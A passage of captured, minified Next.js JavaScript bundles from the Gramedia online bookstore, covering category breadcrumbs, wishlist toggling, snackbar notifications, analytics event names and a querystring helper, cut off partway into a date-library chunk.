n=r(52676),a=r(7672),i=r.n(a),o=r(35547),s=r.n(o),c=r(64913),u=r(97143),l=r(6520),d=r(80891),f=r(12092),m=r(77289),p=r(14393),x=r(50887),g=r(51317),y=r(68774),h=r(64509),b=r(87295),v=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,y.useQuery)({queryKey:["parentCategory"],queryFn:async()=>{try{let e=await (0,h.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!b.Z,onSuccess:e})},w=r(76159),j=()=>{var e;let t=(0,c.useRouter)(),[r="",n="",a=""]=t.query.slug||[],i=null===(e=t.query.slug)||void 0===e?void 0:e.join("/"),{data:o,isIdle:s,isLoading:u,isSuccess:l}=v(),{data:d,isIdle:f,isLoading:m,isSuccess:p}=(0,w.Z)(r),x=l?o.data.find(e=>e.slug===r):null,g=p?d.data.find(e=>e.slug==="".concat(r,"/").concat(n)):null,y=p&&g?g.subcategory.find(e=>e.slug==="".concat(r,"/").concat(n,"/").concat(a)):null,h=p&&y?y.subcategory.find(e=>e.slug===i):null,b=!n&&!a,j=n&&!a,_=n&&a,N=n&&a&&h;return{querySlugString:i,parentCategoriesData:o,isIdleParentCategories:s,isLoadingParentCategories:u,isSuccessParentCategories:l,subcategoriesData:d,isIdleSubcategories:f,isLoadingSubcategories:m,isSuccessSubcategories:p,selectedParentCategory:x,selectedSubcategory:g,selectedSubcategory2:y,selectedSubcategory3:h,isParent:b,isSubcategory:j,isSubcategory2:_,isSubcategory3:N,currentCategory:b&&x?x:j&&g?g:N?h:_&&y?y:void 0}},_=()=>{var e,t,r;let{isIdleParentCategories:a,isLoadingParentCategories:i,isSuccessParentCategories:o,isIdleSubcategories:s,isLoadingSubcategories:c,isSuccessSubcategories:u,selectedParentCategory:l,selectedSubcategory:d,selectedSubcategory2:f,selectedSubcategory3:m,isSubcategory:p,isSubcategory2:y,isSubcategory3:h,currentCategory:b}=j();return(0,n.jsxs)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"categoriesBreadcrumbs","data-testid":"categoriesBreadcrumbs","data-sentry-component":"CategoriesBreadcrumbs","data-sentry-source-file":"CategoriesBreadcrumbs.tsx",children:[(a||s||i||c)&&(0,n.jsxs)("div",{className:"flex items-center py-[2px]","data-testid":"categoriesBreadcrumbsSkeleton",children:[(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-10 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-4 rounded-s"}),(0,n.jsx)(x.Z,{className:"mr-2 h-4 w-14 rounded-s"})]}),!i&&!c&&o&&u&&(0,n.jsx)(g.aG,{children:(0,n.jsxs)(g.Jb,{children:[(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com"),"data-testid":"categoriesBreadcrumbsItemHome",children:"Home"}),(p&&d||y&&f)&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(e=null==l?void 0:l.slug)&&void 0!==e?e:""),"data-testid":"categoriesBreadcrumbsItemParentCategory",children:null==l?void 0:l.title}),y&&f&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(t=null==d?void 0:d.slug)&&void 0!==t?t:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==d?void 0:d.title}),h&&m&&(0,n.jsx)(g.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null!==(r=null==f?void 0:f.slug)&&void 0!==r?r:""),"data-testid":"categoriesBreadcrumbsItemSubcategory",children:null==f?void 0:f.title}),(0,n.jsx)(g.gN,{isCurrent:!0,className:"flex items-center","data-testid":"categoriesBreadcrumbsItemCurrent",children:null==b?void 0:b.title})]})})]})},N=r(48643),k=r(8264),P=r(81892),Z=r(18778),C=r(90800),S=r(44557);let B=s()(()=>Promise.all([r.e(8402),r.e(7195),r.e(7777),r.e(6344),r.e(459),r.e(8526),r.e(5219),r.e(4573),r.e(3063),r.e(6113),r.e(6984),r.e(5450),r.e(7897),r.e(4321),r.e(7077),r.e(193),r.e(2233),r.e(4630),r.e(6141)]).then(r.bind(r,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,n.jsx)(Z.Z,{})}),I=s()(()=>Promise.all([r.e(7195),r.e(4573),r.e(6113),r.e(5450),r.e(7897),r.e(2233),r.e(6652),r.e(8056)]).then(r.bind(r,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:C.Z}),O=s()(()=>Promise.all([r.e(1801),r.e(8526),r.e(7739),r.e(7930)]).then(r.bind(r,47930)),{loadableGenerated:{webpack:()=>[47930]},ssr:!1,loading:N.Z}),R=s()(()=>Promise.all([r.e(1801),r.e(8402),r.e(8526),r.e(5219),r.e(3063),r.e(6113),r.e(7739),r.e(193),r.e(8836)]).then(r.bind(r,68076)),{loadableGenerated:{webpack:()=>[68076]},ssr:!1,loading:k.Z}),E=e=>{let{isHaveSubcategory:t}=e,{isDesktop:r}=(0,d.Z)(),{currentCategory:a}=j(),o=(0,c.useRouter)(),{min_price:s,max_price:f}=o.query,p="Jual ".concat((null==a?void 0:a.title)||""," terbaru dan best seller ").concat(i()().locale("id").format("MMMM YYYY")," - Gramedia.com"),x="Jual ".concat((null==a?void 0:a.title)||""," Best Seller Terbaru ").concat(i()().locale("id").format("MMMM YYYY")," dari Gramedia. ✨ 100% Original ✓Harga termurah ✓terbaru ✓Banyak Promo ✓Berkualitas");return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(m.b,{ogImageUrl:l.vi,twitterSite:"@gramediadotcom",ogType:"books.book",rawTitle:p,metaDescription:x,twitterImg:l.vi,pathname:o.asPath,"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx",children:(0,n.jsx)("meta",{property:"books:canonical_name",content:null==a?void 0:a.title,"data-sentry-element":"meta","data-sentry-source-file":"[...slug].tsx"})}),(0,n.jsxs)(S.Z,{minPrice:s||"",maxPrice:f||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"[...slug].tsx",children:[r&&(0,n.jsx)(_,{}),r&&!t&&(0,n.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex space-x-8 px-4",children:[(0,n.jsx)(I,{}),(0,n.jsx)(B,{apiPath:u.sV,title:null==a?void 0:a.title,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})]}),!r&&!t&&(0,n.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:(0,n.jsx)(B,{apiPath:u.sV,categorySlugName:"slug",listId:P.Hu,listName:"Category View"})}),t&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(O,{}),(0,n.jsx)(R,{})]})]})]})};E.Layout=f.Z,E.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearchAction:!0,withCart:!0},withBottomNavbar:!1,pageTitle:"Kategori"};var A=!0,L=(0,p.Z)(E)},76159:function(e,t,r){"use strict";var n=r(37971),a=r(68774),i=r(64509),o=r(87295);t.Z=e=>(0,a.useQuery)({queryKey:["subcategory",e],queryFn:async()=>{try{let t=await (0,i.Z)("api/v2/public/subcategory?".concat((0,n.stringify)({parent_category:e}))),r=await t.json();if(!["success","result_not_found"].includes(r.code))return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&!!e,staleTime:12e4})},81892:function(e,t,r){"use strict";r.d(t,{B3:function(){return K},Bd:function(){return H},Cu:function(){return P},DK:function(){return o},Dq:function(){return F},Dw:function(){return k},Dx:function(){return N},EM:function(){return s},FJ:function(){return L},HG:function(){return i},Hn:function(){return u},Hu:function(){return D},Hy:function(){return I},J3:function(){return b},Jq:function(){return n},Kt:function(){return C},Le:function(){return h},ME:function(){return _},OT:function(){return j},OX:function(){return d},T5:function(){return T},UY:function(){return y},XB:function(){return A},Yq:function(){return p},_y:function(){return V},a3:function(){return Z},cR:function(){return E},dB:function(){return Y},eA:function(){return x},fy:function(){return J},iH:function(){return R},jB:function(){return G},l$:function(){return q},ls:function(){return O},mU:function(){return U},p6:function(){return l},sS:function(){return B},tB:function(){return w},tI:function(){return a},td:function(){return S},tr:function(){return v},vq:function(){return g},wS:function(){return f},xq:function(){return M},yJ:function(){return m},zo:function(){return c}});let n="view_item",a="view_item_list",i="select_item",o="add_to_cart",s="view_cart",c="remove_from_cart",u="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",x="checkout_to_purchase",g="purchase",y="productPurchase",h="coupon_applied",b="coupon_denied",v="coupon_entered",w="coupon_removed",j="search",_="view_promotion",N="select_promotion",k="product_filter",P="userRegistered",Z="view_product_item",C="view_item_list_collection",S="select_item_from_collection",B="view_cart",I="Product Search",O="flash-sale",R="flash-sale-page",E="best-seller-book",A="best-seller-non-book",L="homepage-section",q="search-page",D="category-view",H="subcategory-view",M="rekomendasi-untukmu",T="produk-menarik-lainnya",U="best-selling",V="promo",Y="vendor",F="store",G="author-page",J="author-card",K="my-wishlist"},37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,a){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(r);var s=1e3;a&&"number"==typeof a.maxKeys&&(s=a.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var u=0;u<c;++u){var l,d,f,m,p=e[u].replace(o,"%20"),x=p.indexOf(n);(x>=0?(l=p.substr(0,x),d=p.substr(x+1)):(l=p,d=""),f=decodeURIComponent(l),m=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(m):i[f]=[i[f],m]:i[f]=m}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,o,s){return(i=i||"&",o=o||"=",null===e&&(e=void 0),"object"==typeof e)?n(a(e),function(a){var s=encodeURIComponent(t(a))+o;return r(e[a])?n(e[a],function(e){return s+encodeURIComponent(t(e))}).join(i):s+encodeURIComponent(t(e[a]))}).join(i):s?encodeURIComponent(t(s))+o+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var a=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var a=r[e];if(void 0!==a)return a.exports;var i=r[e]={exports:{}},o=!0;try{t[e](i,i.exports,n),o=!1}finally{o&&delete r[e]}return i.exports}n.ab="//";var a={};a.decode=a.parse=n(815),a.encode=a.stringify=n(577),e.exports=a}()},95285:function(e,t,r){"use strict";r.d(t,{F:function(){return a},e:function(){return i}});var n=r(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function i(...e){return n.useCallback(a(...e),e)}},6875:function(e,t,r){"use strict";r.d(t,{g7:function(){return o}});var n=r(75271),a=r(95285),i=r(52676),o=n.forwardRef((e,t)=>{let{children:r,...a}=e,o=n.Children.toArray(r),c=o.find(u);if(c){let e=c.props.children,r=o.map(t=>t!==c?t:n.Children.count(e)>1?n.Children.only(null):n.isValidElement(e)?e.props.children:null);return(0,i.jsx)(s,{...a,ref:t,children:n.isValidElement(e)?n.cloneElement(e,void 0,r):null})}return(0,i.jsx)(s,{...a,ref:t,children:r})});o.displayName="Slot";var s=n.forwardRef((e,t)=>{let{children:r,...i}=e;if(n.isValidElement(r)){let e,o;let s=(e=Object.getOwnPropertyDescriptor(r.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.ref:(e=Object.getOwnPropertyDescriptor(r,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?r.props.ref:r.props.ref||r.ref;return n.cloneElement(r,{...function(e,t){let r={...t};for(let n in t){let a=e[n],i=t[n];/^on[A-Z]/.test(n)?a&&i?r[n]=(...e)=>{i(...e),a(...e)}:a&&(r[n]=a):"style"===n?r[n]={...a,...i}:"className"===n&&(r[n]=[a,i].filter(Boolean).join(" "))}return{...e,...r}}(i,r.props),ref:t?(0,a.F)(t,s):s})}return n.Children.count(r)>1?n.Children.only(null):null});s.displayName="SlotClone";var c=({children:e})=>(0,i.jsx)(i.Fragment,{children:e});function u(e){return n.isValidElement(e)&&e.type===c}},2808:function(e,t,r){"use strict";r.d(t,{j:function(){return i}});let n=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(a&&(a+=" "),a+=n);else for(r in t)t[r]&&(a&&(a+=" "),a+=r)}return a}(e))&&(n&&(n+=" "),n+=t);return n},i=(e,t)=>r=>{var i;if((null==t?void 0:t.variants)==null)return a(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:o,defaultVariants:s}=t,c=Object.keys(o).map(e=>{let t=null==r?void 0:r[e],a=null==s?void 0:s[e];if(null===t)return null;let i=n(t)||n(a);return o[e][i]}),u=r&&Object.entries(r).reduce((e,t)=>{let[r,n]=t;return void 0===n||(e[r]=n),e},{});return a(e,c,null==t?void 0:null===(i=t.compoundVariants)||void 0===i?void 0:i.reduce((e,t)=>{let{class:r,className:n,...a}=t;return Object.entries(a).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...s,...u}[t]):({...s,...u})[t]===r})?[...e,r,n]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}}},function(e){e.O(0,[5171,4517,7048,7058,6823,1473,6598,2022,9943,6046,2888,9774,179],function(){return e(e.s=62082)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5834.5e273c5e3dd2579e.js
body_size: 4129
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="145d1209-3896-4612-8114-fc58ccb8f4be",e._sentryDebugIdIdentifier="sentry-dbid-145d1209-3896-4612-8114-fc58ccb8f4be")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5834],{5456:function(e,t,n){var r=n(52676),a=n(2808),i=n(51298);let s=(0,a.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...a}=e;return(0,r.jsx)("div",{role:"separator",className:(0,i.cn)(s({variant:n}),t),...a,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return u},Gp:function(){return l},U1:function(){return d},wT:function(){return o}});var r=n(52676),a=n(93063),i=n(75271),s=n(51298);let o=a.zt,l=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...i})});l.displayName=a.l_.displayName;let c=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...i})});c.displayName=a.fC.displayName;let u=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...i})});u.displayName=a.aU.displayName;let d=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",n),...i})});d.displayName=a.dk.displayName},13727:function(e,t,n){var r=n(52676),a=n(16731),i=n(85910),s=n(35547),o=n.n(s),l=n(64913),c=n(89188),u=n(26221);let d=o()(()=>Promise.all([n.e(3139),n.e(2057),n.e(8762)]).then(n.bind(n,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:n,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:p}=e,{t:b}=(0,i.$G)(),{asPath:v}=(0,l.useRouter)();return(0,r.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,r.jsx)(c.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:p,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,r.jsx)("div",{children:(0,r.jsx)(a.V2H,{})}),!t&&(s||o)&&(0,r.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,r.jsx)("div",{children:f?(0,r.jsx)(a.Aq_,{className:"text-red-500"}):(0,r.jsx)(a.V2H,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:b("favourite")})]})}),(0,r.jsx)(u.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,r.jsx)(d,{url:null!=n?n:"".concat("https://www.gramedia.com").concat(v),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},15621:function(e,t,n){n.r(t);var r=n(52676),a=n(83905),i=n(75271),s=n(98160),o=n(19011),l=n(25524),c=n(59877),u=n(45659),d=n(13727),f=n(26304),m=n(38692);t.default=e=>{var t,n,p;let{shareUrl:b}=e,{navigateToProtectedRoute:v}=(0,o.Z)(),[h,w]=(0,i.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:x,isLoading:_,isIdle:k}=(0,u.Z)(),{mutatePutWishlists:g,isLoadingPutWishlists:N,mutateDeleteWishlist:A,isLoadingDeleteWishlists:D}=(0,c.Z)(),C=(0,m.Z)(),j=(0,l.Z)(),R=null!==(p=null==y?void 0:y.product_meta_id)&&void 0!==p?p:0,S=null==x?void 0:null===(n=x.data)||void 0===n?void 0:null===(t=n.includes)||void 0===t?void 0:t.call(n,R),Z=async()=>{_||D||N||await v({onAuthorized:()=>{j({method:S?"remove":"add",product:C()}),S?A({product_meta_id:R}):g({product_meta_ids:[R]})}})};return(0,i.useEffect)(()=>{w(!(0,a.getCookie)("access_token")&&!(0,a.getCookie)("refresh_token"))},[]),(0,r.jsx)(d.Z,{isGuest:h,shareUrl:b,isIdleWishlistsIds:k,isLoadingWishlistsIds:_,isWishlist:S,productDetailMeta:y,toggleWishlist:Z,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},59877:function(e,t,n){n.d(t,{Z:function(){return y}});var r=n(52676),a=n(85910),i=n(64913),s=n(68774),o=n(69662),l=n(30017),c=n(27418),u=n(42965),d=n(54318),f=n(97143),m=n(57527),p=n(99031),b=n(25121),v=n(64509),h=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),n=await (0,v.Z)(t,{method:"DELETE"});if(!n.ok)return Promise.reject(n);let r=await n.json();if(r.code!==p.iH)return Promise.reject(r);return Promise.resolve(r)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,b.Z)(e),null==n||n(e)}})},w=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,v.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let n=await t.json();if(n.code!==p.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,b.Z)(e),null==n||n(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:n,onSuccessDeleteWishlists:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,a.$G)(),p=(0,s.useQueryClient)(),b=(0,i.useRouter)(),{isDesktop:v,isWebView:y}=(0,c.Z)(),x=()=>{y||null==b||b.push("/my-account/wishlist"),v||(0,l.Z)({type:o.Ap,data:{screen_route:o.ye}})},{mutate:_,isLoading:k}=w({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,r.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==n||n()}}),{mutate:g,isLoading:N}=h({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:m("wishlistRemoved"),action:(0,r.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==f||f()}});return{mutatePutWishlists:_,isLoadingPutWishlists:k,mutateDeleteWishlist:g,isLoadingDeleteWishlists:N}}},45659:function(e,t,n){var r=n(83905),a=n(68774),i=n(97143),s=n(57527),o=n(99031),l=n(64509),c=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,a.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!c.Z&&(!!(0,r.getCookie)("access_token")||!!(0,r.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,n){var r=n(64913),a=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:i,isUnauthorized:s}=await (0,a.Z)();if(i&&!s){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},26221:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(5456)},42965:function(e,t,n){n.d(t,{AC:function(){return r.AC}});var r=n(23043)},54318:function(e,t,n){n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,i=0,s=new Map,o=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},l=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],u={snackbars:[]};function d(e){u=l(u,e),c.forEach(e=>{e(u)})}function f(e){let{...t}=e,n=(i=(i+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(u);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},69662:function(e,t,n){n.d(t,{$G:function(){return u},Ap:function(){return a},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return l},ZB:function(){return m},aJ:function(){return o},re:function(){return i},sR:function(){return r},tz:function(){return s},yc:function(){return c},ye:function(){return b}});let r="action",a="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="/order-list-page",p="/product-detail-page",b="/wishlist-list-page"},25524:function(e,t,n){var r=n(59248),a=n(69662),i=n(30017),s=n(27418),o=n(81892),l=n(51497);t.Z=()=>{let e=(0,r.PN)(),{isWebView:t}=(0,s.Z)();return n=>{let{product:r,method:s,itemList:c}=n,u="add"===s?o.yJ:o.Yq,d=(0,l.Z)({event:u,product:r,itemList:c});t||(e({ecommerce:null}),e({event:u,ecommerce:{product_view:{items:[d]}}})),t&&(0,i.Z)({type:a.re,data:{event_name:u,param:{items:[d]}}})}}},25121:function(e,t,n){var r=n(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,r.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},58958:function(e,t,n){n.d(t,{B:function(){return l}});var r=n(75271),a=n(53405),i=n(95285),s=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,a.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),i=r.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:i,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=u(f,n),l=(0,i.e)(t,a.collectionRef);return(0,o.jsx)(s.g7,{ref:l,children:r})});m.displayName=f;let p=e+"CollectionItemSlot",b="data-radix-collection-item",v=r.forwardRef((e,t)=>{let{scope:n,children:a,...l}=e,c=r.useRef(null),d=(0,i.e)(t,c),f=u(p,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(s.g7,{[b]:"",ref:d,children:a})});return v.displayName=p,[{Provider:d,Slot:m,ItemSlot:v},function(t){let n=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-ee4a1a965fabb197.js
body_size: 25484
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="bf03b2bb-0c44-4e14-ab32-78735544f416",e._sentryDebugIdIdentifier="sentry-dbid-bf03b2bb-0c44-4e14-ab32-78735544f416")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2637,3223,4913,1469,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var 